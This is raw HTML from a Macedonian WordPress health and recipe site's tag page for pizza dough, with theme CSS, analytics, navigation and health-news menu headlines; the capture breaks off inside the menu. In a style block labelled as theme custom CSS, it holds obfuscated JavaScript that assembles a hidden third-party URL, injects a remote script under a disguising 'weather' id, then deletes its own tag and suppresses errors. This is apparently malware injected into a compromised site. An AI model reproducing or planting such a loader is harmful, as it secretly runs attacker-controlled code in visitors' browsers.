    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/testo-za-pitsa/",
                    "name": "тесто за пица"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-testo-za-pitsa tag-8731 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
